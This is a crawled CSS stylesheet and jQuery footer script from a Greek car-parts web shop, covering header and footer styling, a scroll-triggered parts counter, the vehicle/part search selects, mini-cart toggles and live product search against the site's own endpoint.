	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}
.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	
	.homepage_header{display:none !important;transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.fl-page{margin-top:0px !important}
	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{overflow: hidden;display: flex;justify-content: flex-start;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:264px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{z-index:2;margin:0 22px;width:50%;}
	.new_footer .counter .progressbar-text svg{width:45% !important}
	.new_footer .antalaktiko_cont{box-shadow: inset 11px 11px 40px 0px;background: #fff;display:flex;justify-content:center;align-items:center;height: 340px;}
    .new_footer .antalaktiko_cont img{width: 300px !important;max-width: 340px;transform: rotate(90deg) translateY(25%) !important;z-index: 1;	}
	.new_footer .bottom_bar{flex-direction: column;width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{display:none;transform:translateX(-15%);min-height:200px;width:calc(100% / 3);justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0
body_size: 3178
content:
var cur = 0;
jQuery(window).scroll(function (r) {
    var e = jQuery(window).scrollTop();
	if(e >= 300){
		jQuery('.homepage_header').addClass('normal_header');
		
	}
    if ((console.log(e), e > 1600 && 0 == cur)) {
        var t = new ProgressBar.Circle(".third", {
            color: "#aaa",
            strokeWidth: 4,
            trailWidth: 1,
            easing: "easeInOut",
            duration: 2e3,
            svgStyle: { width: "50%" },
            text: { autoStyleContainer: !1 },
            from: { color: "#aaa", width: 1 },
            to: { color: "#333", width: 4 },
            step: function (r, e) {
                e.path.setAttribute("stroke", r.color), e.path.setAttribute('stroke-width', r.width);
                var t = Math.round(6e4 * e.value());
                0 === t ? e.setText("") : e.setText(t + '</br> Ανταλλακτικά</br><svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>');
            },
        });
        (t.text.style.fontFamily = '"Raleway", Helvetica, sans-serif'), (t.text.style.fontSize = "2rem"), t.animate(1), (cur = 1);
    }
}),
    jQuery(".product_search_inputs .brand").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { model: r }, function (r) {
            jQuery(".model").html(r), jQuery(".model").show();
        });*/
    }),
    jQuery(".product_search_inputs .model").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { date: r }, function (r) {
            jQuery(".date").html(r), jQuery(".date").show();
        });*/
    }),
    jQuery(".product_search_inputs .date").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");			
        jQuery(".part_type").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t);
    }),
	 jQuery(".product_search_inputs .part_type").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
			c = jQuery(".product_search_inputs .part_type").val();			
        jQuery(".product_search_button").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t),jQuery(".product_search_button").attr("type", c);
    }),
    jQuery(".product_search_button").click(function () {
        var r = jQuery(".product_search_button").attr("brand"),
            e = jQuery(".product_search_button").attr("model"),
            t = jQuery(".product_search_button").attr("year");
			c = jQuery(".product_search_button").attr("type");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { search_year: t, search_model: e, search_brand: r ,search_type: c}, function (r) {
            window.location = r;
        });*/
    }),
    jQuery(".parent .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_parent")
            ? jQuery(this).parent().parent().removeClass("open_parent")
            : (jQuery(this).parent().parent().addClass("open_parent"), jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up"));
    }),
    jQuery(".child1_cont .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child");
    }),
    jQuery(".cart_icon_toggle").click(function () {
        jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle");
    }),
    jQuery(".open_mini_cart_small").mouseenter(function () {
        jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small");
    }),
    jQuery(".open_mini_cart_small")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle_small");
        }),
    jQuery(".cart_icon_toggle")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle");
        }),
    jQuery(".small_inner_search .sis_btn").click(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = window.location.href;
        (modified = e.split("?")), (window.location.href = modified[0] + "?key=" + r);
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .brand").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide();
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .model").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide();
    }),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val() && "Έτος" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val()
        ? jQuery(".product_search_small .product_search_container .product_search_button").css({ display: "flex" })
        : jQuery(".product_search_small .product_search_container .product_search_button").hide(),
    "" != jQuery(".query").val() ? jQuery(".small_inner_search").show() : jQuery(".small_inner_search").hide(),
    jQuery(".small_inner_search input").keyup(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = jQuery(".query").val();
        r.length > 3
            ? jQuery.post("https://www.carsprofitparts.gr/queries.php", { load_prods: r, query: e }, function (r) {
                  console.log(r),
                      r > 0
                          ? (clearTimeout(),
                            jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα")))
                          : (jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."),
                            jQuery(".found").text(""),
                            setTimeout(function () {
                                jQuery(".hidden_search_pop_out").css({ opacity: "0" });
                            }, 2e3));
              })
            : jQuery(".hidden_search_pop_out").css({ opacity: "0" });
    });
